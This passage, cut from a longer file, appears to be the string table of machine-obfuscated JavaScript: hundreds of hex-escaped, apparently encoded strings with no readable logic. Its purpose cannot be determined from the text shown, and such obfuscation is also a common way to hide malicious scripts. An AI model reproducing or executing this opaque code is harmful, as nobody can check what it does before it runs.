44\x6d\x67\x3d\x3d','\x77\x35\x51\x31\x77\x70\x66\x44\x70\x77\x3d\x3d','\x77\x34\x4d\x4a\x77\x71\x73\x3d','\x51\x4d\x4f\x69\x46\x41\x3d\x3d','\x77\x6f\x39\x6f\x77\x35\x38\x3d','\x41\x69\x76\x43\x69\x67\x3d\x3d','\x55\x63\x4b\x70\x77\x70\x67\x3d','\x77\x70\x4c\x43\x70\x56\x59\x3d','\x4f\x79\x39\x51','\x77\x6f\x66\x44\x6d\x42\x59\x3d','\x4d\x53\x68\x71','\x77\x6f\x48\x44\x73\x7a\x6f\x3d','\x77\x71\x56\x2b\x77\x70\x4d\x3d','\x58\x53\x77\x70','\x77\x70\x4d\x33\x48\x77\x3d\x3d','\x53\x73\x4b\x44\x4f\x51\x3d\x3d','\x77\x71\x6a\x44\x6e\x55\x45\x3d','\x77\x34\x7a\x43\x68\x44\x72\x44\x73\x73\x4f\x73\x77\x6f\x55\x3d','\x77\x6f\x46\x49\x77\x70\x62\x44\x67\x73\x4b\x32\x4d\x67\x3d\x3d','\x77\x37\x54\x43\x74\x38\x4f\x41\x77\x35\x51\x78\x77\x70\x6b\x37\x77\x34\x6f\x3d','\x77\x37\x2f\x43\x69\x30\x51\x3d','\x77\x71\x67\x4b\x77\x6f\x34\x3d','\x61\x6d\x7a\x44\x72\x4d\x4f\x61\x77\x6f\x58\x43\x6e\x77\x3d\x3d','\x77\x34\x6b\x68\x77\x70\x51\x3d','\x77\x70\x6e\x43\x6f\x33\x4d\x3d','\x77\x35\x58\x43\x6b\x63\x4b\x63\x77\x37\x55\x3d','\x77\x37\x42\x33\x47\x6a\x45\x33','\x77\x36\x56\x69\x66\x4d\x4b\x58\x64\x73\x4b\x6e','\x77\x35\x37\x43\x71\x73\x4b\x62\x77\x35\x5a\x76\x77\x71\x2f\x43\x6c\x63\x4b\x68\x77\x35\x5a\x51\x77\x72\x4a\x7a\x51\x4d\x4f\x64\x63\x73\x4f\x34\x77\x36\x6c\x52\x77\x35\x39\x54\x77\x34\x58\x44\x71\x30\x6b\x68\x77\x34\x35\x34\x77\x72\x6a\x43\x71\x73\x4f\x4f\x77\x70\x62\x43\x76\x31\x77\x31\x77\x72\x55\x42\x77\x36\x5a\x68\x77\x71\x73\x51\x77\x6f\x63\x3d','\x77\x36\x41\x33\x48\x67\x3d\x3d','\x64\x63\x4b\x44\x4d\x67\x3d\x3d','\x62\x47\x62\x44\x71\x38\x4f\x54','\x77\x36\x72\x43\x69\x63\x4f\x6d','\x66\x73\x4b\x4d\x47\x63\x4b\x65\x77\x35\x6b\x4e','\x4d\x63\x4b\x79\x77\x34\x45\x2b\x50\x53\x56\x4b\x4c\x63\x4b\x45\x49\x41\x3d\x3d','\x77\x6f\x52\x77\x77\x6f\x49\x3d','\x77\x70\x63\x38\x77\x35\x44\x44\x73\x38\x4b\x46\x77\x35\x4a\x48\x77\x72\x35\x4b\x77\x6f\x74\x72\x77\x70\x6b\x66\x58\x4d\x4b\x36\x77\x34\x34\x43\x77\x36\x4e\x74\x5a\x55\x50\x43\x76\x31\x49\x62\x48\x52\x59\x67\x49\x4d\x4b\x43\x77\x37\x49\x66','\x77\x6f\x34\x5a\x59\x73\x4f\x73\x77\x71\x6b\x3d','\x77\x35\x39\x44\x64\x41\x3d\x3d','\x62\x43\x41\x36','\x77\x35\x76\x43\x72\x73\x4f\x76','\x46\x33\x35\x30','\x77\x72\x37\x43\x6d\x51\x6b\x3d','\x77\x34\x6b\x36\x4b\x51\x3d\x3d','\x77\x72\x6e\x43\x6c\x78\x44\x44\x71\x51\x3d\x3d','\x77\x70\x4c\x43\x69\x38\x4f\x2f\x77\x37\x70\x72\x77\x6f\x46\x46\x77\x6f\x31\x33\x45\x44\x6a\x43\x6c\x38\x4f\x36\x4e\x78\x55\x6e\x77\x70\x73\x59\x45\x41\x70\x2b\x53\x4d\x4f\x34\x77\x36\x31\x4e\x77\x34\x2f\x43\x76\x33\x41\x41\x77\x34\x4d\x2f\x53\x38\x4f\x48\x47\x45\x5a\x47\x43\x7a\x4c\x44\x76\x77\x4d\x3d','\x56\x6a\x45\x48','\x77\x6f\x7a\x43\x6d\x69\x37\x43\x76\x63\x4f\x52\x77\x72\x49\x3d','\x54\x4d\x4b\x31\x77\x6f\x62\x44\x6e\x77\x3d\x3d','\x41\x38\x4f\x64\x77\x35\x4e\x74\x44\x4d\x4f\x48','\x45\x69\x52\x76','\x4d\x4d\x4f\x75\x77\x34\x45\x3d','\x49\x38\x4b\x58\x77\x34\x49\x3d','\x77\x6f\x63\x73\x53\x41\x3d\x3d','\x65\x42\x42\x71\x77\x72\x46\x31\x65\x31\x73\x4a','\x77\x70\x6e\x43\x72\x6b\x41\x70','\x77\x35\x62\x44\x6d\x63\x4b\x67\x77\x70\x63\x31\x77\x35\x73\x4c','\x77\x71\x39\x4c\x77\x6f\x67\x3d','\x4a\x46\x56\x75\x77\x6f\x52\x6f\x66\x67\x4d\x3d','\x61\x30\x6f\x63','\x4f\x6d\x52\x65','\x53\x38\x4b\x78\x77\x6f\x54\x44\x6a\x41\x2f\x44\x6e\x77\x67\x2f\x77\x72\x6e\x43\x69\x67\x3d\x3d','\x62\x7a\x67\x74\x4e\x63\x4f\x44\x56\x55\x72\x44\x69\x78\x50\x44\x68\x47\x4d\x3d','\x50\x63\x4f\x33\x77\x6f\x77\x3d','\x77\x34\x54\x43\x74\x52\x41\x3d','\x59\x6b\x51\x65\x53\x77\x49\x7a','\x46\x6a\x35\x2b\x64\x77\x3d\x3d','\x77\x6f\x58\x43\x6e\x58\x49\x3d','\x77\x71\x42\x35\x77\x71\x59\x3d','\x4b\x38\x4f\x4d\x77\x34\x70\x53','\x4c\x4d\x4f\x43\x77\x35\x4d\x3d','\x77\x37\x66\x43\x73\x63\x4b\x41','\x77\x36\x76\x44\x6d\x44\x51\x3d','\x61\x77\x35\x41','\x77\x37\x62\x43\x6f\x63\x4f\x46','\x48\x63\x4b\x6a\x77\x36\x4d\x3d','\x77\x70\x37\x43\x6f\x63\x4b\x43\x57\x77\x3d\x3d','\x4b\x73\x4f\x67\x77\x34\x6f\x3d','\x4a\x4d\x4b\x59\x48\x51\x3d\x3d','\x77\x71\x30\x32\x77\x72\x59\x3d','\x4c\x63\x4f\x31\x77\x36\x73\x3d','\x77\x72\x6b\x46\x53\x51\x3d\x3d','\x53\x4d\x4b\x57\x77\x72\x34\x2f\x77\x34\x2f\x44\x6f\x38\x4b\x66\x77\x34\x33\x43\x71\x6c\x33\x44\x6c\x67\x3d\x3d','\x77\x6f\x4c\x44\x6e\x78\x63\x57\x53\x33\x62\x43\x6c\x31\x4d\x3d','\x77\x72\x37\x43\x6f\x46\x6f\x2f\x77\x71\x4c\x44\x71\x73\x4b\x7a\x77\x6f\x45\x6b\x77\x6f\x62\x44\x71\x67\x3d\x3d','\x77\x70\x5a\x59\x77\x70\x62\x44\x68\x4d\x4b\x6c\x4a\x79\x50\x43\x70\x67\x3d\x3d','\x77\x6f\x6e\x43\x6c\x53\x67\x3d','\x51\x63\x4b\x2f\x77\x71\x45\x3d','\x77\x35\x68\x6d\x42\x67\x3d\x3d','\x77\x37\x55\x78\x77\x6f\x6f\x3d','\x4b\x6d\x6c\x4c\x77\x37\x77\x3d','\x64\x63\x4b\x4d\x41\x38\x4b\x74\x77\x34\x51\x49\x77\x6f\x73\x3d','\x77\x36\x72\x44\x72\x73\x4b\x62','\x59\x43\x5a\x30\x77\x71\x72\x43\x73\x48\x42\x68\x50\x4d\x4b\x51\x77\x36\x74\x42\x77\x72\x4c\x43\x6e\x73\x4b\x54\x77\x37\x2f\x43\x73\x63\x4b\x45','\x51\x38\x4f\x39\x43\x44\x42\x34','\x77\x34\x72\x43\x6a\x6a\x33\x44\x75\x77\x3d\x3d','\x77\x37\x78\x73\x45\x69\x59\x34\x77\x72\x7a\x44\x74\x63\x4b\x70\x77\x37\x37\x43\x76\x43\x4a\x4c\x5a\x63\x4f\x39\x77\x72\x74\x6f\x77\x70\x7a\x43\x72\x51\x59\x74\x53\x4d\x4f\x70\x47\x73\x4f\x71\x57\x73\x4b\x32\x77\x37\x6a\x43\x74\x38\x4f\x31\x77\x72\x50\x43\x6f\x56\x37\x44\x6b\x67\x50\x44\x6e\x63\x4f\x30\x54\x4d\x4f\x6f\x77\x34\x4d\x34','\x77\x36\x39\x46\x53\x77\x3d\x3d','\x77\x6f\x6f\x33\x77\x70\x78\x6e\x77\x36\x7a\x43\x69\x77\x3d\x3d','\x77\x6f\x37\x43\x76\x6c\x73\x3d','\x77\x35\x50\x43\x6d\x38\x4b\x62\x77\x37\x78\x6f\x77\x37\x63\x3d','\x77\x34\x30\x4e\x54\x52\x45\x30\x77\x37\x55\x3d','\x47\x30\x4e\x2f','\x77\x6f\x37\x43\x6c\x4d\x4b\x35','\x77\x36\x54\x43\x69\x63\x4f\x6c\x62\x44\x78\x53\x77\x70\x5a\x51\x77\x71\x67\x3d','\x44\x4d\x4f\x58\x77\x35\x4a\x68\x45\x63\x4f\x4b','\x56\x67\x67\x2f','\x77\x70\x58\x43\x72\x41\x49\x3d','\x77\x70\x55\x42\x56\x68\x63\x6c','\x4a\x7a\x74\x54\x77\x37\x7a\x43\x74\x41\x67\x3d','\x77\x72\x34\x41\x77\x70\x34\x3d','\x77\x36\x37\x43\x72\x51\x51\x3d','\x77\x36\x58\x43\x74\x63\x4f\x49\x77\x35\x38\x6e\x77\x6f\x38\x3d','\x77\x70\x45\x4d\x59\x4d\x4f\x69\x77\x71\x6e\x44\x6e\x67\x3d\x3d','\x47\x32\x4a\x32','\x46\x48\x78\x4d','\x44\x63\x4f\x72\x42\x54\x56\x2f\x58\x77\x3d\x3d','\x65\x45\x41\x63\x57\x52\x4d\x3d','\x49\x63\x4f\x38\x77\x34\x30\x3d','\x66\x43\x63\x6d','\x77\x35\x45\x75\x77\x6f\x44\x44\x71\x73\x4f\x56\x77\x34\x63\x62\x77\x71\x63\x66','\x53\x42\x4e\x48','\x4e\x45\x52\x6f','\x77\x72\x54\x43\x70\x4d\x4f\x77\x77\x37\x48\x44\x6b\x38\x4b\x69\x77\x35\x39\x31\x77\x70\x70\x4a','\x4b\x4d\x4f\x51\x77\x6f\x30\x3d','\x77\x70\x41\x78\x4b\x77\x3d\x3d','\x48\x63\x4f\x6e\x77\x70\x51\x3d','\x77\x6f\x54\x44\x73\x68\x4e\x37\x77\x72\x51\x3d','\x49\x41\x54\x43\x74\x63\x4f\x75\x4b\x63\x4f\x69','\x57\x4d\x4b\x39\x47\x77\x3d\x3d','\x52\x52\x4d\x66','\x55\x63\x4b\x32\x77\x6f\x41\x3d','\x77\x6f\x6b\x47\x58\x63\x4f\x78\x77\x71\x2f\x44\x6e\x32\x30\x38','\x77\x71\x78\x71\x77\x34\x58\x43\x6b\x63\x4b\x49\x4e\x67\x3d\x3d','\x77\x37\x74\x52\x42\x41\x3d\x3d','\x77\x71\x44\x44\x71\x47\x45\x3d','\x77\x70\x55\x57\x52\x51\x77\x75\x77\x36\x6e\x43\x6e\x48\x34\x39\x77\x72\x37\x44\x6a\x38\x4f\x62\x42\x41\x62\x43\x6d\x69\x30\x3d','\x77\x6f\x6e\x43\x67\x52\x4d\x3d','\x77\x6f\x4c\x43\x71\x73\x4f\x44','\x4d\x31\x78\x76\x77\x72\x64\x6f\x66\x54\x6c\x44\x77\x70\x67\x34\x4b\x4d\x4b\x79\x45\x38\x4f\x43\x77\x71\x6e\x44\x75\x57\x30\x3d','\x77\x35\x58\x44\x68\x6b\x51\x66\x47\x47\x33\x44\x67\x46\x31\x4c','\x46\x54\x74\x68\x64\x6d\x73\x3d','\x4e\x4d\x4b\x59\x77\x37\x6b\x3d','\x77\x34\x48\x43\x71\x38\x4f\x7a','\x77\x36\x74\x38\x41\x67\x3d\x3d','\x61\x7a\x73\x66\x48\x38\x4f\x2b\x61\x47\x48\x44\x6e\x41\x4c\x44\x6e\x6a\x6b\x3d','\x62\x32\x66\x44\x70\x73\x4f\x59\x77\x6f\x6e\x43\x75\x47\x38\x3d','\x50\x31\x31\x74','\x56\x42\x74\x32\x45\x32\x58\x44\x6f\x73\x4b\x55\x77\x34\x33\x43\x69\x54\x56\x65\x77\x6f\x77\x4a\x77\x70\x44\x44\x68\x58\x76\x44\x6a\x54\x44\x43\x70\x48\x48\x43\x6b\x4d\x4b\x75\x47\x30\x44\x43\x6c\x38\x4f\x4a\x52\x63\x4f\x65\x51\x63\x4b\x30\x41\x68\x48\x43\x76\x4d\x4f\x53\x55\x6b\x38\x3d','\x59\x45\x76\x44\x6d\x77\x3d\x3d','\x77\x72\x42\x6a\x77\x35\x37\x43\x6b\x63\x4b\x56\x4d\x4d\x4f\x74','\x77\x6f\x2f\x43\x67\x73\x4f\x42\x77\x36\x63\x74\x77\x36\x50\x44\x74\x63\x4b\x73\x77\x35\x49\x3d','\x77\x35\x73\x46\x53\x41\x73\x30','\x55\x63\x4b\x4b\x77\x6f\x41\x3d','\x77\x35\x58\x44\x6b\x4d\x4b\x68\x77\x71\x51\x31\x77\x35\x67\x64','\x77\x72\x33\x43\x69\x73\x4b\x7a\x77\x36\x7a\x44\x6f\x63\x4b\x57\x54\x4d\x4b\x34\x56\x41\x3d\x3d','\x77\x70\x35\x59\x77\x70\x72\x44\x6c\x73\x4b\x32\x4b\x41\x3d\x3d','\x77\x6f\x6e\x44\x6d\x32\x51\x3d','\x49\x44\x59\x30\x77\x72\x48\x44\x71\x32\x49\x4b\x4a\x63\x4f\x51\x77\x36\x4e\x4b\x77\x72\x37\x44\x67\x38\x4b\x61\x77\x71\x2f\x43\x70\x4d\x4f\x5a\x77\x71\x48\x44\x6a\x63\x4f\x6b\x4f\x52\x6a\x43\x75\x4d\x4f\x58\x77\x72\x76\x43\x69\x54\x6e\x43\x68\x30\x62\x43\x6f\x4d\x4b\x49\x63\x7a\x4e\x5a','\x77\x6f\x67\x39\x77\x35\x4a\x6c\x77\x36\x44\x43\x6c\x78\x37\x43\x6a\x6c\x44\x44\x76\x31\x49\x31','\x77\x6f\x58\x43\x74\x6e\x63\x3d','\x77\x6f\x48\x43\x6f\x4d\x4b\x50\x55\x4d\x4b\x6c\x58\x63\x4f\x53\x77\x71\x7a\x44\x69\x41\x3d\x3d','\x4a\x38\x4f\x4b\x77\x34\x39\x5a\x45\x68\x78\x63\x77\x36\x55\x6d\x65\x31\x7a\x43\x6d\x38\x4b\x49\x77\x72\x2f\x43\x6d\x63\x4b\x62\x77\x37\x68\x66\x77\x72\x2f\x44\x73\x41\x34\x3d','\x42\x6a\x4d\x53','\x45\x38\x4f\x43\x77\x35\x42\x76\x45\x51\x3d\x3d','\x77\x34\x48\x43\x75\x4d\x4f\x46\x43\x73\x4f\x67','\x54\x4d\x4b\x76\x77\x6f\x55\x3d','\x77\x34\x49\x43\x77\x72\x30\x3d','\x57\x42\x41\x5a\x5a\x67\x3d\x3d','\x66\x6a\x59\x6d\x77\x34\x72\x43\x6e\x4d\x4f\x71\x77\x71\x38\x3d','\x77\x71\x5a\x6d\x77\x34\x66\x43\x6b\x38\x4b\x53\x50\x38\x4f\x7a\x77\x71\x30\x3d','\x77\x37\x6e\x43\x76\x63\x4f\x72\x77\x37\x4c\x44\x6e\x38\x4b\x71\x77\x34\x55\x3d','\x77\x70\x2f\x44\x6c\x45\x4d\x3d','\x61\x78\x38\x62','\x50\x73\x4b\x2f\x77\x34\x34\x72\x43\x69\x49\x3d','\x77\x37\x70\x4e\x66\x51\x3d\x3d','\x77\x71\x50\x43\x6c\x41\x7a\x44\x6f\x47\x56\x69\x77\x35\x7a\x43\x74\x6d\x54\x43\x6d\x69\x4a\x79\x77\x6f\x58\x43\x6f\x7a\x5a\x79\x77\x35\x66\x44\x67\x63\x4f\x58\x77\x36\x30\x4f','\x41\x6d\x31\x52\x77\x37\x34\x37\x4a\x77\x3d\x3d','\x77\x71\x6b\x76\x4b\x41\x3d\x3d','\x77\x6f\x30\x46\x65\x38\x4f\x69\x77\x72\x54\x44\x6d\x46\x77\x2b\x77\x71\x42\x5a\x77\x37\x4c\x43\x6b\x73\x4f\x4d\x49\x63\x4f\x6c\x77\x71\x48\x44\x73\x63\x4f\x4e\x77\x37\x54\x44\x67\x4d\x4b\x58\x4e\x38\x4b\x6e\x77\x37\x51\x37\x65\x41\x3d\x3d','\x48\x4d\x4f\x30\x77\x6f\x2f\x44\x6b\x77\x76\x44\x6e\x67\x3d\x3d','\x61\x51\x49\x38','\x58\x51\x55\x6d','\x41\x4d\x4f\x39\x77\x70\x54\x44\x6b\x78\x62\x44\x6d\x43\x55\x2f\x77\x72\x4c\x44\x67\x38\x4f\x33','\x77\x70\x4c\x43\x75\x38\x4b\x46\x56\x73\x4b\x33\x58\x63\x4f\x54\x77\x71\x63\x3d','\x49\x7a\x50\x43\x75\x67\x3d\x3d','\x77\x37\x58\x43\x67\x73\x4f\x33\x59\x44\x6c\x65\x77\x71\x78\x4d\x77\x72\x78\x32','\x4e\x6b\x4e\x2f\x77\x71\x4a\x41\x64\x41\x4e\x49\x77\x70\x51\x3d','\x77\x71\x6e\x43\x71\x6b\x63\x34','\x77\x36\x58\x43\x68\x73\x4f\x6a\x5a\x54\x39\x50','\x77\x70\x49\x33\x77\x6f\x46\x30','\x50\x54\x55\x6a\x77\x72\x2f\x44\x72\x6d\x6b\x3d','\x77\x70\x5a\x59\x77\x6f\x66\x44\x6d\x73\x4b\x32\x4c\x7a\x59\x3d','\x77\x36\x62\x43\x76\x38\x4f\x47','\x4b\x73\x4f\x6f\x77\x6f\x73\x3d','\x77\x71\x63\x51\x5a\x41\x3d\x3d','\x77\x37\x33\x43\x67\x73\x4f\x76\x62\x69\x35\x54','\x77\x6f\x7a\x43\x6e\x4d\x4b\x51','\x77\x6f\x41\x63\x4c\x51\x3d\x3d','\x77\x36\x74\x38\x77\x71\x33\x43\x6a\x32\x33\x44\x73\x38\x4b\x37\x77\x6f\x7a\x44\x75\x51\x4d\x72\x4c\x47\x6f\x55\x77\x6f\x37\x44\x6e\x51\x3d\x3d','\x4e\x63\x4f\x4d\x77\x37\x42\x49\x44\x68\x52\x66\x77\x36\x63\x3d','\x59\x46\x6b\x47','\x51\x6a\x56\x61','\x77\x70\x54\x44\x73\x48\x31\x56\x77\x6f\x30\x2b\x77\x35\x37\x43\x71\x4d\x4b\x6e','\x41\x47\x6c\x4a\x77\x37\x41\x6f\x4c\x6a\x68\x77\x4c\x79\x4c\x43\x6e\x38\x4f\x42\x77\x36\x42\x73\x77\x6f\x31\x47','\x77\x37\x73\x33\x41\x73\x4f\x4f\x41\x51\x3d\x3d','\x4e\x56\x56\x30\x77\x72\x52\x75\x59\x51\x3d\x3d','\x59\x45\x41\x47\x52\x52\x45\x36\x65\x63\x4f\x76\x55\x30\x78\x42\x77\x70\x67\x65\x77\x71\x39\x33\x77\x36\x72\x43\x68\x41\x3d\x3d','\x45\x43\x70\x68\x61\x6e\x6f\x3d','\x45\x63\x4f\x68\x77\x70\x48\x44\x75\x68\x37\x44\x6d\x78\x38\x3d','\x48\x73\x4f\x77\x77\x70\x66\x44\x6e\x52\x6a\x44\x6c\x77\x34\x31\x77\x72\x6a\x43\x6d\x63\x4b\x36\x4d\x48\x7a\x43\x6c\x38\x4f\x6f\x77\x34\x31\x47\x77\x72\x59\x69\x77\x34\x77\x47\x77\x35\x35\x73\x42\x38\x4f\x70\x48\x63\x4b\x4b','\x77\x71\x58\x43\x6d\x52\x58\x44\x73\x6d\x6b\x3d','\x4b\x4d\x4b\x53\x47\x51\x3d\x3d','\x77\x70\x41\x76\x77\x70\x51\x7a\x4a\x38\x4b\x38\x49\x41\x3d\x3d','\x77\x36\x64\x6d\x5a\x4d\x4b\x5a\x5a\x63\x4b\x75\x51\x73\x4f\x4e\x77\x36\x54\x44\x6b\x32\x38\x72\x57\x6b\x72\x43\x6f\x46\x68\x4a\x66\x51\x3d\x3d','\x49\x44\x59\x67\x77\x71\x4c\x44\x70\x47\x4d\x6e\x4c\x51\x3d\x3d','\x77\x6f\x62\x43\x6e\x58\x51\x34\x48\x63\x4f\x79\x77\x6f\x37\x44\x6b\x63\x4f\x36\x77\x37\x58\x44\x67\x55\x37\x44\x6c\x73\x4b\x34\x52\x73\x4b\x53\x77\x37\x42\x4e\x58\x51\x3d\x3d','\x5a\x4d\x4b\x49\x47\x38\x4b\x4d\x77\x34\x67\x3d','\x77\x70\x48\x44\x6e\x78\x63\x48\x58\x6e\x6a\x43\x68\x45\x51\x4a','\x77\x36\x48\x43\x69\x38\x4f\x67\x66\x54\x78\x55\x77\x6f\x70\x59','\x77\x34\x6e\x44\x73\x42\x4e\x77\x77\x72\x45\x50\x4a\x6b\x2f\x43\x70\x38\x4f\x54\x53\x31\x41\x4f\x52\x4d\x4b\x5a\x4c\x38\x4f\x31','\x77\x72\x76\x44\x73\x6e\x39\x56\x77\x70\x77\x36\x77\x37\x4c\x43\x69\x4d\x4b\x33\x58\x6b\x50\x43\x6d\x51\x67\x3d','\x77\x6f\x33\x43\x68\x47\x73\x69\x44\x73\x4f\x67','\x77\x37\x6f\x7a\x44\x4d\x4f\x51\x44\x63\x4b\x58\x77\x34\x37\x43\x6c\x38\x4f\x74','\x77\x35\x72\x43\x68\x73\x4b\x63\x77\x36\x68\x6f\x77\x36\x77\x3d','\x77\x37\x73\x77\x77\x6f\x7a\x44\x72\x73\x4f\x64\x77\x35\x6f\x61\x77\x71\x38\x3d','\x59\x67\x51\x6c\x77\x71\x5a\x54\x77\x72\x59\x3d','\x77\x36\x34\x33\x41\x73\x4f\x58\x4e\x4d\x4b\x4c\x77\x37\x72\x43\x71\x38\x4f\x56\x77\x71\x2f\x44\x6f\x67\x3d\x3d','\x56\x63\x4f\x31\x44\x53\x70\x34\x53\x51\x3d\x3d','\x49\x73\x4f\x4c\x77\x35\x46\x54\x45\x52\x67\x3d','\x59\x33\x48\x44\x71\x38\x4f\x4f\x77\x6f\x58\x43\x68\x41\x3d\x3d','\x48\x79\x70\x6a\x65\x33\x72\x43\x76\x77\x3d\x3d','\x4a\x6b\x68\x7a\x77\x71\x4e\x31\x59\x41\x3d\x3d','\x77\x70\x58\x44\x6f\x57\x35\x4f\x77\x6f\x73\x3d','\x77\x72\x33\x43\x71\x38\x4f\x41\x77\x34\x41\x67\x77\x70\x6b\x3d','\x77\x34\x73\x77\x77\x70\x59\x3d','\x77\x36\x78\x2f\x65\x38\x4b\x44\x64\x73\x4b\x38','\x59\x63\x4b\x49\x45\x63\x4b\x59\x77\x35\x38\x4d','\x77\x72\x4e\x6e\x77\x71\x58\x43\x6b\x6e\x66\x44\x72\x77\x3d\x3d','\x4d\x53\x30\x6b\x77\x71\x58\x44\x72\x57\x45\x38\x4e\x63\x4f\x46','\x4f\x4d\x4b\x44\x41\x63\x4b\x34\x53\x63\x4f\x69','\x59\x73\x4b\x63\x45\x63\x4b\x66\x77\x34\x51\x4c\x77\x71\x70\x69\x77\x72\x78\x67\x77\x34\x73\x39','\x42\x63\x4f\x4b\x77\x35\x56\x31\x45\x63\x4f\x52','\x77\x35\x62\x43\x6a\x73\x4f\x77\x77\x37\x7a\x44\x6b\x63\x4b\x73\x77\x34\x4a\x32\x77\x70\x35\x66\x61\x67\x3d\x3d','\x77\x35\x52\x39\x41\x53\x4d\x36\x77\x37\x67\x3d','\x4e\x44\x55\x73\x77\x70\x66\x44\x74\x33\x67\x36\x4c\x63\x4f\x4a\x77\x36\x4d\x65\x77\x71\x48\x44\x67\x51\x3d\x3d','\x61\x31\x6b\x5a\x58\x77\x49\x6f','\x54\x38\x4b\x57\x77\x72\x30\x4e\x77\x34\x37\x44\x70\x63\x4b\x46\x77\x34\x50\x43\x76\x30\x62\x44\x6a\x63\x4f\x6c\x77\x35\x6e\x43\x75\x53\x34\x4e\x49\x6a\x72\x44\x76\x38\x4b\x77\x77\x72\x54\x44\x6e\x46\x55\x3d','\x77\x71\x31\x75\x77\x70\x48\x44\x6e\x63\x4b\x6e\x4c\x69\x2f\x43\x6f\x63\x4f\x46\x77\x72\x5a\x31\x61\x4d\x4b\x67\x77\x70\x4d\x68\x77\x34\x72\x43\x71\x4d\x4b\x6e\x77\x37\x54\x44\x69\x46\x6f\x46','\x4b\x52\x6e\x43\x73\x73\x4f\x36\x4b\x63\x4f\x35','\x77\x6f\x49\x39\x77\x70\x46\x31\x77\x37\x58\x43\x68\x68\x58\x43\x6c\x41\x72\x44\x69\x57\x49\x73\x77\x71\x59\x51\x77\x34\x37\x44\x68\x77\x39\x4b\x77\x72\x37\x43\x6d\x44\x50\x43\x6d\x73\x4f\x4b\x54\x38\x4b\x6d\x4e\x77\x33\x43\x69\x6c\x74\x54','\x41\x7a\x4e\x6b\x62\x47\x76\x43\x74\x41\x3d\x3d','\x55\x51\x55\x6b\x77\x34\x6a\x43\x6c\x38\x4f\x67\x77\x71\x35\x57\x52\x45\x39\x6e\x44\x73\x4b\x6d\x4c\x63\x4b\x2f\x77\x36\x72\x43\x75\x73\x4f\x34\x48\x63\x4f\x76\x77\x6f\x6f\x3d','\x77\x37\x58\x43\x69\x4d\x4f\x69\x66\x44\x64\x65\x77\x70\x5a\x42\x77\x36\x49\x33\x4e\x43\x58\x43\x72\x57\x2f\x43\x70\x44\x39\x4c\x77\x34\x4d\x52\x65\x45\x59\x7a\x77\x35\x7a\x43\x67\x38\x4f\x48\x59\x58\x54\x44\x6c\x51\x35\x35\x77\x34\x37\x44\x6f\x73\x4b\x72\x77\x34\x4a\x4d\x62\x6d\x63\x3d','\x49\x78\x38\x6f\x77\x72\x5a\x34\x77\x71\x52\x44\x77\x37\x64\x77\x77\x36\x54\x44\x70\x4d\x4b\x6d\x77\x34\x51\x36\x77\x36\x4e\x35\x77\x6f\x50\x43\x73\x63\x4f\x6e\x77\x36\x37\x44\x72\x69\x4e\x59\x77\x71\x4d\x45\x4c\x4d\x4b\x6c\x77\x37\x77\x3d','\x77\x36\x48\x43\x6c\x63\x4f\x75\x61\x6a\x39\x49\x77\x6f\x73\x62\x77\x72\x70\x32\x4a\x54\x4c\x43\x70\x31\x2f\x43\x71\x77\x3d\x3d','\x77\x35\x7a\x44\x70\x41\x39\x6b\x77\x71\x77\x53','\x47\x47\x31\x4e\x77\x36\x6f\x6d\x49\x43\x49\x3d','\x4c\x44\x4a\x53\x77\x37\x6e\x43\x6f\x51\x77\x63\x77\x35\x6f\x6a\x65\x6d\x38\x4f\x77\x36\x37\x43\x71\x77\x3d\x3d','\x77\x71\x33\x43\x6e\x4d\x4b\x2b\x77\x37\x72\x44\x73\x38\x4b\x4d','\x66\x44\x38\x69\x77\x35\x6a\x43\x6e\x4d\x4f\x32\x77\x72\x6b\x3d','\x77\x34\x4c\x44\x6b\x4d\x4b\x37\x77\x71\x45\x39\x77\x35\x70\x41\x77\x34\x52\x43\x43\x6e\x44\x44\x6e\x63\x4f\x2f\x49\x51\x3d\x3d','\x46\x63\x4f\x70\x77\x6f\x6a\x44\x68\x77\x76\x44\x68\x51\x3d\x3d','\x77\x34\x46\x33\x42\x7a\x4d\x72\x77\x37\x6a\x43\x74\x77\x3d\x3d','\x77\x6f\x30\x41\x4a\x52\x73\x69\x66\x6b\x4a\x65\x57\x38\x4f\x38\x4e\x77\x3d\x3d','\x64\x47\x7a\x44\x73\x38\x4f\x49\x77\x70\x6a\x43\x68\x57\x78\x45\x59\x77\x44\x44\x6e\x73\x4b\x2b\x77\x37\x73\x3d','\x77\x34\x58\x43\x6d\x54\x33\x44\x70\x73\x4f\x73\x77\x70\x34\x3d','\x77\x6f\x72\x43\x75\x54\x45\x3d','\x51\x78\x74\x73\x46\x6d\x33\x44\x6f\x4d\x4b\x66\x77\x34\x44\x43\x6d\x44\x4a\x65\x77\x35\x67\x41\x77\x70\x6a\x44\x6a\x32\x48\x44\x6f\x7a\x6f\x3d','\x77\x70\x37\x43\x6e\x57\x34\x6b\x48\x77\x3d\x3d','\x55\x45\x48\x44\x75\x77\x3d\x3d','\x77\x71\x72\x43\x70\x6c\x6f\x6f\x77\x72\x6e\x44\x72\x38\x4f\x6f\x77\x70\x59\x2f\x77\x72\x72\x44\x72\x45\x66\x44\x6d\x45\x56\x63\x52\x73\x4f\x65','\x77\x34\x6e\x43\x6e\x38\x4b\x5a\x77\x36\x35\x35','\x77\x35\x48\x44\x6b\x38\x4b\x48\x77\x72\x63\x75\x77\x35\x38\x41\x77\x35\x4d\x3d','\x77\x36\x64\x6d\x5a\x4d\x4b\x5a\x5a\x63\x4b\x75\x51\x73\x4f\x4e\x77\x36\x54\x44\x6b\x33\x77\x33\x54\x6e\x33\x43\x71\x6c\x5a\x49\x59\x77\x3d\x3d','\x42\x54\x74\x34\x58\x48\x50\x43\x70\x73\x4f\x49\x42\x67\x3d\x3d','\x77\x72\x51\x45\x4d\x54\x4d\x32\x62\x46\x4e\x63\x53\x38\x4b\x2b\x49\x63\x4f\x30\x77\x35\x2f\x43\x73\x38\x4f\x4d','\x77\x35\x44\x43\x6a\x63\x4b\x57\x77\x36\x74\x70','\x77\x71\x35\x75\x77\x35\x33\x43\x6e\x38\x4b\x62\x50\x38\x4f\x71\x77\x71\x66\x43\x6e\x63\x4f\x4e\x4b\x56\x72\x43\x6d\x44\x56\x62\x77\x34\x6a\x43\x6f\x38\x4f\x6d\x4c\x38\x4f\x6d','\x4d\x7a\x55\x76\x77\x72\x6a\x44\x70\x32\x38\x68\x4b\x63\x4f\x48\x77\x37\x6b\x3d','\x77\x36\x64\x6d\x5a\x4d\x4b\x5a\x5a\x63\x4b\x75\x51\x73\x4f\x4e\x77\x36\x54\x44\x6b\x33\x4d\x6d\x56\x56\x6e\x43\x73\x31\x5a\x63\x64\x53\x76\x43\x69\x6d\x77\x59\x45\x67\x3